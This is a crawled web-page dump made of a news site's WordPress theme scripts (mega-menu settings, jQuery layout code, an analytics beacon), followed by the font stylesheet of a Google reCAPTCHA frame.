"mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_77'),
                        blockClass = '.tdi_77',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[368201]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_header_weather","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_inline_text","style_general_socials","style_general_popular_categories"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db3a1f0385e94be38cea5ee5f9b5bfe8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LchLgwpAAAAABvX7sXs3EsPUQyySVhkTCExltWH&co=aHR0cHM6Ly9wcml6cmVucHJlc3MuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ii7r5eqz856x
body_size: 48644
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
